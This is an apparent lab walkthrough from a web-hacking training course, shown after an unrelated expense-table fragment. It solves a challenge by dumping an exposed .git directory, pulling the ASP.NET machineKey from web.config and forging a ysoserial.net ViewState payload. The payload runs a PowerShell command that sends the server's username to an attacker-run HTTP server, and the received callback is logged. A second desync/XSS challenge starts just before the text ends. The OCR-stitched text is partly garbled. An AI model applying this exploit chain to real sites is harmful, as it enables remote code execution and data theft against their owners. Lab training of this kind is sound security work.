|                                | 5/2/2020 12:00:00 AM               | android tablet                                        | 10000                                                  |                 |
|                                | 8/3/2020 12:00:00 AM               | Air Ticket - India - USA                              | 90000                                                  |                 |
|                                | 10/3/2020 12:00:00 AM              | Stationary                                            | 500                                                    |                 |
|                                | 5/4/2020 12:00:00 AM               | Laptop                                                | 110000                                                 |                 |
|                                | 4/25/2020 12:00:00 AM              | LED - Externl                                         | 8000                                                   |                 |
|                                | 5/30/2020 12:00:00 AM              | WebServer-AWS                                         | 10000                                                  |                 |



# Leverage Git misconfiguration to ViewState RCE

#### Challenge URL: http://books.webhacklab.com/.git

- Leverage Git misconfiguration to extract the Machine Key.
- Exploit ViewState to perform Remote Code Execution(RCE)

### Solution:

**Step 1:** Navigate to 'http://books.webhacklab.com/.git/HEAD' and server will respond with content as shown in the figure:

| ← → ⊂ 奋                | 🛛 🔏 books.webhacklab.com/.git/HEAD |
|------------------------|------------------------------------|
| ref: refs/heads/master |                                    |

Step 2: Run 'git-dumper' tool to extract the source code as shown in the figure:

Command:





**Step 3:** Navigate to the downloaded Git repository and analyze the source code which contains web.config as shown in the figure:

| root@kali:~ | /tools/g | jit-dum | per-m | aster#  | cd boo  | oks.webhacklab.com/                   |                |
|-------------|----------|---------|-------|---------|---------|---------------------------------------|----------------|
| root@kali:~ | /tools/g | git-dum | per-m | aster/l | books.v | <pre>vebhacklab.com# ls -la</pre>     |                |
| total 16    |          |         |       |         | _       |                                       |                |
| drwxr-xr-x  | 4 root   | root 4  | 096 J | ul 15 í | L4:59   |                                       |                |
| drwxr-xr-x  | 3 root   | root 4  | 096 J | ul 15 í | L4:58   |                                       |                |
| drwxr-xr-x  | 7 root   | root 4  | 096 J | ul 15 í | L4:59   | git                                   |                |
| drwxr-xr-x  | 11 root  | root 4  | 096 J | ul 15 í | L4:59 🚺 | IOTSOSECURE.BOOKS                     |                |
| root@kali:~ | /tools/g | git-dum | per-m | aster/l | books.v | <pre>vebhacklab.com# cd NOTSOSE</pre> | CURE.B00KS/    |
| root@kali:~ | /tools/g | git-dum | per-m | aster/l | books.w | <pre>webhacklab.com/NOTSOSECURE</pre> | .BOOKS# ls -la |
| total 216   |          |         |       |         |         |                                       |                |
| drwxr-xr-x  | 11 root  | root    | 4096  | Jul 15  | 14:59   |                                       |                |
| drwxr-xr-x  | 4 root   | root    | 4096  | Jul 15  | 14:59   |                                       |                |
| drwxr-xr-x  | 2 root   | root    | 4096  | Jul 15  | 14:59   | Account                               |                |
| drwxr-xr-x  | 2 root   | root    | 4096  | Jul 15  | 14:59   | App_Data                              |                |
| drwxr-xr-x  | 2 root   | root    | 4096  | Jul 15  | 14:59   | App_Start                             |                |
| - rw-rr     | 1 root   | root    | 3263  | Jul 15  | 14:59   | Book.aspx                             |                |
| - rw-rr     | 1 root   | root    | 1787  | Jul 15  | 14:59   | Book.aspx.cs                          |                |
| - rw-rr     | 1 root   | root    | 1753  | Jul 15  | 14:59   | Book.aspx.designer.cs                 |                |
| - rw-rr     | 1 root   | root    | 226   | Jul 15  | 14:59   | Bundle.config                         |                |
| drwxr-xr-x  | 2 root   | root    | 4096  | Jul 15  | 14:59   | Content                               |                |
| - rw-rr     | 1 root   | root    | 495   | Jul 15  | 14:59   | Default.aspx                          |                |
| - rw-rr     | 1 root   | root    | 325   | Jul 15  | 14:59   | Default.aspx.cs                       |                |
| - rw-rr     | 1 root   | root    | 458   | Jul 15  | 14:59   | Default.aspx.designer.cs              |                |
| - rw-rr     | 1 root   | root    | 6148  | Jul 15  | 14:59   | .DS_Store                             |                |

**Step 4:** Extract the Machine Key information from the web.config file as shown in Figure:

| root@kali: ~/tools/VPN                                                                                                    | ×     | root@kali: ~/tools/git-dumper-master/books.webhacklab.com/NOTSOSECURE.B X |
|----------------------------------------------------------------------------------------------------|-------|---------------------------------------------------------------------------|
| <pre>root@kali:~/tools/git-dumper-master# cd bo</pre>                                                                                                    | oks.w | ebhacklab.com/NOTSOSECURE.BOOKS/                                          |
| <pre>root@kali:~/tools/git-dumper-master/books.</pre>                                                                                                    | webha | <pre>cklab.com/NOTSOSECURE.BOOKS# cat Web.config  </pre>                  |
| grep machineKey                                                                                                    |       |                                                                           |
| <machinekey decryptionkey="C98ACD36EF9&lt;/th&gt;&lt;td&gt;911208&lt;/td&gt;&lt;td&gt;3280968CB457ED0E23C1FC4ECBB0BF12" td="" validationke<=""></machinekey> |       |                                                                           |
| y="3D57C97C062CA7D773AD3929BB6C3CF83D4F18C                                                                                                    | 11120 | 02B2C75722765E2541C8ACF7C8F6243B79F06B4B6B09A1                            |
| 926B236EEE58C02C5FCD557687269A32525621" />                                                                                                    | >     |                                                                           |



| Stei | o 5: | Login | to | the | application | usina | vour | registered | account: |
|------|------|-------|----|-----|-------------|-------|------|------------|----------|
|      | •••• |       | ~~ |     | appnoadon   | aonig | ,    | 109.000.00 | 00000110 |

| 🛛 🔏 books.webhacklab.com/Account/Login      |                      |
|---------------------------------------------|----------------------|
| Book Store                                  |                      |
| <b>Log in.</b><br>Use a local account to le | og in.               |
| Email                                       | userx@webhacklab.com |
| Password                                    | ••••••               |
|                                             | Remember me?         |
|                                             | Log in               |

Step 6: Capture the request in Burp Suite and observe that the '\_\_VIEWSTATE' parameter is

passed in request and it is in an encrypted form as shown in the figure:

| Forward Drop Intercept is on Action Comment this item                                                               |      |
|----------------------------------------------------------------------------------------------------|------|
| Raw Params Headers Hex ViewState                                                                                    |      |
| POST /Account/Login HTTP/1.1                                                                                        |      |
| Host: books.webhacklab.com                                                                                          |      |
| User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101 Firefox/75.0                      |      |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                  |      |
| Accept-Language: en-US,en;q=0.5                                                                                     |      |
| Accept-Encoding: gzip, deflate                                                                                      |      |
| Content-Type: application/x-www-form-urlencoded                                                                     |      |
| Content-Length: 704                                                                                                 |      |
| Origin: http://books.webhacklab.com                                                                                 |      |
| Connection: close                                                                                                   |      |
| Referer: http://books.webhacklab.com/Account/Login                                                                  |      |
| Cookie:AntiXsrfToken=180c233e11a74e02883114903bc0a5da                                                               |      |
| Upgrade-Insecure-Requests: 1                                                                                        |      |
|                                                                                                    |      |
| <b>EVENTTARGET=&amp;EVENTARGUMENT=4VIEWSTATE</b> B%2B30n11q9Q0aG%2F7%2F1g%2B074yxrPS%2FrjZutfAAByAKfdQGfb           | εXVv |
| 2ms8vcbNYSyn5ZoZny78u%2FCA4Zh%2F <mark>un2boe20iiZI</mark> rvpnfl7lZ2fI8McFrXwtdVPg3kugoV4XxH7xnQYz1lvq07Rc8Ei33%2B | Jj4S |
| 6yZ2GokqKd2Q1P7Uu%2FxyJ20JnMPkmSxr5rv0P%2BKfAUFRWNpiT6jZ%2FpOZ%2FtNj0GhW4jLgS9HWABAxMxP3yZUspMcQiXhgu               | CXkn |
| VxgLKsf7huxc9L%2FLzcg4Kr5gKiLAjN2O4A%3D%3D&EVENTVALIDATION=%2FLCtNi5Dat8HI9uQ0WlGP1p8i9kJN93WnaK6y                  | vm3K |
| Wi2QUrfkp3RVCE26Gn2xm8%2BveiIMNv8xUgQQtlbjrdKUkEnSx%2FyNXvVVpga7cpCqngP30A5FboN2nyairvND6h1E0Xn%2BP0                | CYhq |
| iVSIi72id8ERaL1L3r9GcAu%2FGJluUxP3PW20r07gWc3mGfVjA2hPq&ctl00%24MainContent%24Email=userx%40webhackl                | ab.c |
| om&ctl00%24MainContent%24Password=Test%401234&ctl00%24MainContent%24ctl05=Log+in                                    |      |
|                                                                                                    |      |
| Request to http://books.webhacklab.com:80 [192.168.200.130]                                                         |      |
| Forward Drop Intercept is on Action Comment this item                                                               | 🥐 🕐  |
|                                                                                                    |      |
| Raw     Params     Headers     Hex     ViewState                                                                    |      |
| <html><b>%b</b></html>                                                                                              |      |
|                                                                                                    |      |



Step 7: Start python web server on port 8000





Step 8: Generate the ViewState deserialization payload using 'utility.webhacklab.com' where

Validation key, the decryption key will be from **step 4** and command is 'Remote command' that will be executed as shown in the figure:

| owershell.exe Invoke-WebRequest                                                                                                    | <pre>: -Uri http://192.168.4.X:8000/\$env:UserN</pre>                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 📔 Topup Webhacklab 🌐 Microblog 🌐 HealthCheck 📔 Admi                                                                                                    | nin Webhacklab 📔 Utility 🖨 Wordpres NotSoSec 💼 Database Connection                                                            |
| Helper Utility Blacklist3r Blacklist3r-ViewState YSoSerial<br><b>ysoserial.net</b><br>Deserialization payload generator for a variety of .NET formatters | Powershell Encoder                                                                                                    |
| Plugins                                                                                                    | Output Data:                                                                                                    |
| ViewState                                                                                                    | coGjIK0F0C0xZaFydFVsU8vy5eVSj4fVpt0/T6bol1ALxkqyXJLIN5rstWoHVg5                                                               |
| Gadget                                                                                                    | QkIT4QdRKzksMdvI3ANP+QsX26P5u9yngkJ7lqcA3JKUcmpdWQq0gpT6FCL<br>6Feu81u0xz/ew4onYXrjyyOaEjeWI                                  |
| TypeConfuseDelegate                                                                                                    | /n97LPTGuDuUEA1oRAqEaNAqh4JiH1naAncAGmBueSknDI5PQz4BQN5CM<br>F04ipKbYIDTiWHUITIRgy8aATilstFaMB9H7+e4Mx/iav+8SkSf              |
| Asp.Net Version                                                                                                    | /JajBPdJIFofEW1MUsBUbH7awKTTJrRjAznY/YwU/oeejKLaoU+GPHDQTK                                                                    |
| Asp.Net >= 4.5                                                                                                    | INITIZZEJANV PS09 FIBAREJESIIOA / SUBX04AMINITISUSUSEXIJIC / 9H016     N4fw2EsNfP29gdtjdgHRgz7RQjWtavvt3Y                     |
| Validation Algorithm                                                                                                    | /t7zZI9nbARqOmbKCPt3Z5zTS38HdM6Ya2DwXA5kt6SHJIPnjIrkRDsDpOrYq<br>BFPPRMgoSCzRxZ3M8v0bIWkW7dXrRgnMqVTJRXhWkXehYBMwAMIVOLU      |
| SHA1                                                                                                    | OgbW     /HgLIFfxfpcKL1Q1Clv+llBA1r2QcBPfS0proTlzlkBXxWWfwXTmv1KMMoS3U                                                        |
| Validation Key                                                                                                    | CavYxMf4ltRgkhQKOgnQANMbH<br>(VbEsQL/cl4Efel2esCemQK/lbW/ZENavLZu1W/REuXW/udZinQoLUUBZHR4                                     |
| 3D57C97C062CA7D773AD3929BB6C3CF83D4F18C1112002B2C7572276                                                                                                 | 765E 1TqrP                                                                                                    |
| Decryption Algorithm                                                                                                    | /P/OHhj0YP1M9NkBbkz1rJ1JwzSI32YYJMaKcXJ3C+8kelWPYnJBHE8EtQI<br>/cNdAfGvGfnBBORgXkpDhqTL9bo9b6J/xwmUf0VFo+                     |
| AES                                                                                                    | /g7FyRZpdb93fiXqLthG2Gfbe4Wvg2FYtXSqp4Qb1KUFrAY6HUUA6UkQXm5<br>bUn8E7h8dEJDEIXdMILLV3RonrXYwp+ic2d2kPIFW6ZRxyK86YNEdarZMpv2 * |
| Decryption Key                                                                                                    |                                                                                                    |
| C98ACD36EF9112083280968CB457ED0E23C1FC4ECBB0BF12                                                                                                    |                                                                                                    |
| Target page path                                                                                                    |                                                                                                    |
| /Account/Login.aspx                                                                                                    |                                                                                                    |
| Application path in IIS                                                                                                    |                                                                                                    |
| 1                                                                                                    |                                                                                                    |
| Command:                                                                                                    |                                                                                                    |
| powershell.exe Invoke-WebRequest -Uri http://193468.4.84:8000<br>/\$env:UserName                                                                         |                                                                                                    |
| Generate                                                                                                    |                                                                                                    |



**Step 9:** Copy the generated payload from above step and replace it in request captured in **step 6** as shown in the figure:



Step 10: Convert the pasted payload in 'URL-encode key characters' as shown in the figure:

| Send Cancel                            | <   *                               |        | Target: http://books.webhacklab.                                                                                           | com 🖉 🕐   |
|----------------------------------------|-------------------------------------|--------|----------------------------------------------------------------------------------------------------|-----------|
| Request                                |                                     |        |                                                                                                    | Response  |
| Raw Params Head                        | ders Hex                            |        |                                                                                                    | Raw       |
| II CONNECTION. CC                      | Scan                                |        | X                                                                                                    |           |
| 12 Upgrade - Insecu                    | Send to Intruder                    | Ctrl+I |                                                                                                    |           |
| 14 EVENTTARGET                         | Send to Repeater                    | Ctrl+R |                                                                                                    |           |
| coGjIKOFOCOxZa                         | Send to Sequencer                   | Currin | stWoHVq5QklT4QdRKzksMdvI3ANP+QsX26P5u9ynqkJ7lqcA3JKUcmpdWQq                                                                |           |
| 0gpT6FCL6Feu81                         | Send to Comparer                    |        | qEaNAqh4JlH1naAncAGmBueSknDI5PQz4BQN5CMF04jpKbYlDTjWHUJTIRg                                                                |           |
| y8aATJJstFaMB9                         | Send to Decoder                     |        | wKTTJrRjAznY/YwU/oeejKLaoU+GPHDQTK/lmDz4TzZZJANvpSo9TFIBahZ                                                                |           |
| j15iIUA75uBx04                         | Request in browser                  |        | Rgz7RQjWtavvt3Y/t7zZl9nbARq0mbKCPt3Z5zTS38HdM6Ya2DwXA5kt6SH                                                                |           |
| J (Phj (rkRDSDp0                       | Send to IOSEPH                      |        | nwkXenYBMwAMIYOLUUgDw/HqLJFTXTpCKL101CJy+11BA1r2QCBPT50nr01                                                                |           |
| OHbiOYPTM9NkRb                         | Convert to XML                      |        | 1/cNdAfGvGfpBB0BaXkpDhaTL9bo9b61/xwmUf0VEo+/a7EvB7pdb93fiXa                                                                |           |
| LthG2Gfbe4Wvg2                         | Convert to ISON                     |        | ElXdMlLLV3RonrXYwp+ic2d2kPlFW6ZRxyK86YNEdarZMpv2jiyv5AgZl90                                                                |           |
| Bg7025LRNOuelC                         | Send to Java Serial Killer          |        | mzd0lgDby37RU4XaQWPQgndj82b3mg4pl/X+kTR0gdTRLVywdB4NH9jvFpo                                                                |           |
| 4FkTdt+RNAp0+H                         | Insert collaborator payload         |        | JtHbMqMo+8+0gxrttJ7+5Ao+w4128zB6r0EgJR3uWoAp2UQbVvqgqoVbm0G                                                                |           |
| YU76Uiuxcefq0i                         | Insert collaborator insertion point |        | jK0NOSOt4UDIcIyl12aD00m4Enmekx/jNaIrFbn8L+IEmKhfewvw0E+1XIG                                                                |           |
| SSP6D3K13qb1Pk                         | Convert to chunked                  |        | /txoatZ2MDTF0uEDA0hj+R31W1jt41Q1ovnUtbbMJtZSdZ1gA+cDPbQsuuj                                                                |           |
| 3xDfYVDsv2Yvdp                         | GZIP encode body                    |        | TugucK2PV/eau+KcmpveSNeTBogT2W36PdtEC91DX6NwtTVVW2/K9cNt6/F<br>R4zN&3rTEsYak+CEnl0fa7/smokwfyfDm6zk5MsH+nCMshSM0RmTGcneN2E |           |
| TsuEmli4heBc4s                         | Launch Smuggle probe                |        | 7wD5XailhoicBM4Rz/U02bXtmExXuxNIsIgpe8rnl5l0wVmpZlWVn8cEk4b                                                                |           |
| Zb03tBtRC3z5gk                         | Engagement tools [Pro version only] | •      | P1S/59EF/lIORzazq0Q+XfEyMNFNOTAelWnbgkSdFkWnyimcZYw/ObKMt1x                                                                |           |
| 7PiZcswE5E+aUG                         | Change request method               |        | N1YZlMnoab0lWojN42XBNraL3YZ327cZ+AJ1aXKrYJlcj20xWrJB5wj38wu                                                                |           |
| 8CTSeWfDu32t7c                         | Change body encoding                |        | DZzkXOMaBn6P2sQyEcJKSxg9UTm00ThI0tB/yh8uH16TGeZqvXGnP6+ErTp                                                                |           |
| cE13vQl2HQYhY3                         | Copy URL                            |        | +U18gv+XUqAZF0uKk3WxLDwRAWwasd3kHHkbyo4eAB9Ds62bLmZ5V1v7DHw                                                                |           |
| STBZRAQWDU460D                         | Copy as curl command                |        | XR9hUGVdqE31FDD6N0ZAy+s6Gbr0CL0yRD53W+JdqVpsoYJ+caBHlJnIsUV                                                                |           |
| 000Wzt1H9Th3hY                         | Copy to file                        |        | 2d6kBr0KiTXxNMWbi/HD]Sb70w71vbEPcX0N/1CdH0f+T3+PXEBbbaN]33S                                                                |           |
| rmb9Dwigow4cch                         | Paste from file                     |        | an+nwT11ekG20KRASJ3Lnt4sRtf3w0FDezC40c0ReXftK0X1Ra04dW06koL                                                                |           |
| cgCQtPJcubsybD                         | Save item                           |        | D+U2sswn7pyRDzJqWWqo2FK0IEL7pXUYGCqtSaxSWnBX+2J1GGZ2qalEv0l                                                                |           |
| 40kJYiZ+0Rx80e                         | Save entire history                 |        | xv5VvIqt7Npgi7XLApLupoapQhrWJF4WzbStQ5aV2hzcWbn5kosFlIqCzZe                                                                |           |
| yJcvhM3wZez+16                         | Paste URL as request                |        | wFmR+q/hE+vdITMxXfvTABl1GIFwGajTpzLA3s2oodw00B9gCEVbaY+Y8Ea                                                                |           |
| 30qp0rYmd0Cttk                         | Add to site map                     |        | mIQAAD6KE+smyyC3/36NmZhKjLNjjVZ1751dj51E/RqAgs//mAeg7bf9h4P                                                                |           |
| i2smyn10NW3yc0                         | Convert selection                   | Þ      |                                                                                                    |           |
| 4tNzprwg2o3nQa                         | URL-encode as you type              |        | URL-decode Ctrl+Shift+U                                                                                                    |           |
| &ctl00%24MainC                         | Cut                                 | Ctrl+X | Base64 URL-encode key characters Ctrl+U                                                                                    |           |
| $2$ $\xi$ $\xi$ $+$ $\rightarrow$ http | Copy                                | Ctrl+C | Construct string                                                                                                    | 0 matches |
|                                        | Paste                               | Ctrl+V | URL-encode all characters (Unicode)                                                                                        |           |
| Ready                                  | Manage editor desumantation         |        |                                                                                                    |           |



**Step 11:** Forward request to the server and note that the server responds with '500 Internal Server Error' as shown in the figure:



**Step 12:** Payload is successfully executed on the server and OOB call is received as shown in the figure:

(root kali)-[~/tools/xxe]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.200.130 - [11/Jul/2021 05:15:22] code 404, message File not found
192.168.200.130 - [11/Jul/2021 05:15:22] "GET /SERVER2K12\_DS\$ HTTP/1.1" 404 -



# **HTTP Desync Attacks**

### Challenge URL: http://covid19.webhacklab.com:5000

- Discover the Cross-Site Scripting vulnerability.
- Perform HTTP Desync Attack to get the Cross-Site Script executed when a new user visits.

### Solution:

**Step 1:** Access the application via 'http://covid19.webhacklab.com:5000' and try to identify any Cross-Site Scripting vulnerability:

